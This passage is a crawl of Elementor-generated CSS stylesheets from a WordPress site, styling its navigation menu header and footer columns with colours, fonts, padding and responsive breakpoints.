0.3s;}.elementor-37108 .elementor-element.elementor-element-f1627b5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-37108 .elementor-element.elementor-element-2ca6a1b2{width:100%;max-width:100%;--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-height:1px;--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );--nav-menu-icon-size:19px;}.elementor-37108 .elementor-element.elementor-element-2ca6a1b2 > .elementor-widget-container{transition:background 0.2s;}.elementor-37108 .elementor-element.elementor-element-2ca6a1b2 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-primary );border-width:0px;border-radius:5px;}.elementor-37108 .elementor-element.elementor-element-2ca6a1b2 .elementor-nav-menu .elementor-item{font-family:"Times New Roman", Sans-serif;font-size:18px;font-weight:600;line-height:0.1em;letter-spacing:0px;word-spacing:0.1em;}.elementor-37108 .elementor-element.elementor-element-2ca6a1b2 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:6px;padding-right:6px;padding-top:19px;padding-bottom:19px;}.elementor-37108 .elementor-element.elementor-element-2ca6a1b2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-37108 .elementor-element.elementor-element-2ca6a1b2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-37108 .elementor-element.elementor-element-2ca6a1b2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-37108 .elementor-element.elementor-element-2ca6a1b2 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-37108 .elementor-element.elementor-element-2ca6a1b2 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-37108 .elementor-element.elementor-element-2ca6a1b2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-37108 .elementor-element.elementor-element-2ca6a1b2 .elementor-nav-menu--dropdown a, .elementor-37108 .elementor-element.elementor-element-2ca6a1b2 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-37108 .elementor-element.elementor-element-2ca6a1b2 .elementor-nav-menu--dropdown{background-color:#012C6D;border-style:dotted;border-color:#000000;border-radius:1px 1px 1px 1px;}.elementor-37108 .elementor-element.elementor-element-2ca6a1b2 .elementor-nav-menu--dropdown .elementor-item, .elementor-37108 .elementor-element.elementor-element-2ca6a1b2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-37108 .elementor-element.elementor-element-2ca6a1b2 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:1px;border-top-right-radius:1px;}.elementor-37108 .elementor-element.elementor-element-2ca6a1b2 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:1px;border-bottom-left-radius:1px;}.elementor-37108 .elementor-element.elementor-element-2ca6a1b2 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-37108 .elementor-element.elementor-element-2ca6a1b2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px #1231BC;}.elementor-37108 .elementor-element.elementor-element-2ca6a1b2 .elementor-nav-menu--dropdown a{padding-left:23px;padding-right:23px;padding-top:7px;padding-bottom:7px;}.elementor-37108 .elementor-element.elementor-element-2ca6a1b2 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#FAFAFF;border-bottom-width:3px;}.elementor-37108 .elementor-element.elementor-element-2ca6a1b2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-37108 .elementor-element.elementor-element-2ca6a1b2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-37108 .elementor-element.elementor-element-2ca6a1b2 div.elementor-menu-toggle:hover, .elementor-37108 .elementor-element.elementor-element-2ca6a1b2 div.elementor-menu-toggle:focus{color:#BCBBC7;}.elementor-37108 .elementor-element.elementor-element-2ca6a1b2 div.elementor-menu-toggle:hover svg, .elementor-37108 .elementor-element.elementor-element-2ca6a1b2 div.elementor-menu-toggle:focus svg{fill:#BCBBC7;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-37108 .elementor-element.elementor-element-7525e8d5{width:32.946%;}.elementor-37108 .elementor-element.elementor-element-1c44ecdf{width:67.054%;}}@media(max-width:1024px){.elementor-37108 .elementor-element.elementor-element-676a815a{padding:10px 10px 10px 10px;}.elementor-37108 .elementor-element.elementor-element-f1627b5{padding:10px 10px 10px 10px;}}@media(max-width:767px){.elementor-37108 .elementor-element.elementor-element-676a815a{padding:20px 20px 20px 20px;}.elementor-37108 .elementor-element.elementor-element-f1627b5{padding:20px 20px 20px 20px;}.elementor-37108 .elementor-element.elementor-element-2ca6a1b2 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;}.elementor-37108 .elementor-element.elementor-element-2ca6a1b2{--nav-menu-icon-size:30px;}}

--- FILE ---
content_type: text/css
request_url: https://reu.uz/wp-content/uploads/elementor/css/post-32443.css?ver=1768328433
body_size: 1146
content:
.elementor-32443 .elementor-element.elementor-element-e57cc9c > .elementor-background-overlay{background-color:#0B2D50;opacity:0.97;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32443 .elementor-element.elementor-element-e57cc9c > .elementor-container{max-width:1200px;}.elementor-32443 .elementor-element.elementor-element-e57cc9c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-32443 .elementor-element.elementor-element-78d9a480:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-32443 .elementor-element.elementor-element-78d9a480 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A2949;}.elementor-32443 .elementor-element.elementor-element-78d9a480 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-32443 .elementor-element.elementor-element-78d9a480 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-32443 .elementor-element.elementor-element-78d9a480 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-32443 .elementor-element.elementor-element-2be23699 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32443 .elementor-element.elementor-element-2be23699 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:1px;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-32443 .elementor-element.elementor-element-7f396a6e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-32443 .elementor-element.elementor-element-7f396a6e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-32443 .elementor-element.elementor-element-7f396a6e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-32443 .elementor-element.elementor-element-7f396a6e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-32443 .elementor-element.elementor-element-7f396a6e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-32443 .elementor-element.elementor-element-7f396a6e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-32443 .elementor-element.elementor-element-7f396a6e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-32443 .elementor-element.elementor-element-7f396a6e{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-32443 .elementor-element.elementor-element-7f396a6e .elementor-icon-list-icon{padding-inline-end:16px;}.elementor-32443 .elementor-element.elementor-element-7f396a6e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32443 .elementor-element.elementor-element-7f396a6e .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;line-height:1.5em;}.elementor-32443 .elementor-element.elementor-element-7f396a6e .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-32443 .elementor-element.elementor-element-7f396a6e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#CC9955;}.elementor-32443 .elementor-element.elementor-element-7baf854c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-32443 .elementor-element.elementor-element-7baf854c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A2949;}.elementor-32443 .elementor-element.elementor-element-7baf854c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-32443 .elementor-element.elementor-element-7baf854c > .elementor-element-populated, .elementor-32443 .elementor-element.elementor-element-7baf854c > .elementor-element-populated > .elementor-background-overlay, .elementor-32443 .elementor-element.elementor-element-7baf854c > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-32443 .elementor-element.elementor-element-7baf854c > .elementor-element-populated{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.03);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-32443 .elementor-element.elementor-element-7baf854c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32443 .elementor-element.elementor-element-4e0ff0ee .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:1px;color:#ffffff;}.elementor-32443 .elementor-element.elementor-element-b0606bb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-32443 .elementor-element.elementor-element-b0606bb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-32443 .elementor-element.elementor-element-b0606bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-32443 .elementor-element.elementor-element-b0606bb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-32443 .elementor-element.elementor-element-b0606bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-32443 .elementor-element.elementor-element-b0606bb .elementor-icon-list-icon i{color:#FAFAFA;transition:color 0.3s;}.elementor-32443 .elementor-element.elementor-element-b0606bb .elementor-icon-list-icon svg{fill:#FAFAFA;transition:fill 0.3s;}.elementor-32443 .elementor-element.elementor-element-b0606bb{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-32443 .elementor-element.elementor-element-b0606bb .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-32443 .elementor-element.elementor-element-b0606bb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32443 .elementor-element.elementor-element-b0606bb .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;line-height:1.5em;}.elementor-32443 .elementor-element.elementor-element-b0606bb .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-32443 .elementor-element.elementor-element-b0606bb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#cc9955;}.elementor-32443 .elementor-element.elementor-element-f06afb4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-32443 .elementor-element.elementor-element-f06afb4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A2949;}.elementor-32443 .elementor-element.elementor-element-f06afb4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-32443 .elementor-element.elementor-element-f06afb4 > .elementor-element-populated, .elementor-32443 .elementor-element.elementor-element-f06afb4 > .elementor-element-populated > .elementor-background-overlay, .elementor-32443 .elementor-element.elementor-element-f06afb4 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-32443 .elementor-element.elementor-element-f06afb4 > .elementor-element-populated{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.03);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-32443 .elementor-element.elementor-element-f06afb4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32443 .elementor-element.elementor-element-17b7d3d5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-32443 .elementor-element.elementor-element-17b7d3d5 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:1px;color:#ffffff;}.elementor-32443 .elementor-element.elementor-element-73ea976 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-32443 .elementor-element.elementor-element-73ea976 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-32443 .elementor-element.elementor-element-73ea976 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-32443 .elementor-element.elementor-element-73ea976 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-32443 .elementor-element.elementor-element-73ea976 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-32443 .elementor-element.elementor-element-73ea976 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-32443 .elementor-element.elementor-element-73ea976 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-32443 .elementor-element.elementor-element-73ea976{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-32443 .elementor-element.elementor-element-73ea976 .elementor-icon-list-icon{padding-inline-end:16px;}.elementor-32443 .elementor-element.elementor-element-73ea976 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32443 .elementor-element.elementor-element-73ea976 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;line-height:1.5em;}.elementor-32443 .elementor-element.elementor-element-73ea976 .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-32443 .elementor-element.elementor-element-73ea976 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#cc9955;}.elementor-32443 .elementor-element.elementor-element-1571766e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-32443 .elementor-element.elementor-element-1571766e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A2949;}.elementor-32443 .elementor-element.elementor-element-1571766e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-32443 .elementor-element.elementor-element-1571766e > .elementor-element-populated, .elementor-32443 .elementor-element.elementor-element-1571766e > .elementor-element-populated > .elementor-background-overlay, .elementor-32443 .elementor-element.elementor-element-1571766e > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-32443 .elementor-element.elementor-element-1571766e > .elementor-element-populated{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.03);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-32443 .elementor-element.elementor-element-1571766e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32443 .elementor-element.elementor-element-7b9363db .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:2rem;font-weight:500;letter-spacing:-0.5px;color:#ffffff;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-32443 .elementor-element.elementor-element-78d9a480{width:30%;}.elementor-32443 .elementor-element.elementor-element-7baf854c{width:18%;}.elementor-32443 .elementor-element.elementor-element-f06afb4{width:22%;}.elementor-32443 .elementor-element.elementor-element-1571766e{width:30%;}}@media(max-width:1024px){.elementor-32443 .elementor-element.elementor-element-e57cc9c > .elementor-container{max-width:1200px;}}@media(max-width:767px){.elementor-32443 .elementor-element.elementor-element-e57cc9c > .elementor-container{max-width:500px;}.elementor-32443 .elementor-element.elementor-element-e57cc9c{padding:40px 0px 40px 0px;}.elementor-32443 .elementor-element.elementor-element-78d9a480{width:100%;}.elementor-32443 .elementor-element.elementor-element-2be23699{text-align:left;}.elementor-32443 .elementor-element.elementor-element-7baf854c{width:40%;}.elementor-32443 .elementor-element.elementor-element-f06afb4{width:60%;}.elementor-32443 .elementor-element.elementor-element-1571766e > .elementor-element-populated{padding:2em 2em 2em 2em;}}